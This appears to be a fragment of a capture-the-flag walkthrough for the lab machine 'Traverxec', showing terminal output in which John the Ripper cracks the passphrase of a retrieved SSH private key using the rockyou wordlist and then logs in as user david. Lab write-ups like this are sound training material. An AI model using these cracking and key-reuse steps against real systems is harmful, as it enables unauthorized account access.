 └─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:00 DONE (2024-01-22 15:25) 100.0g/s 19200p/s 19200c/s 19200C/s daniela..november
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(d1srupt㉿dummysystem)-[/dev/shm/home/david/.ssh]
└─$ ssh -i id_rsa david@traverxec.htb
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$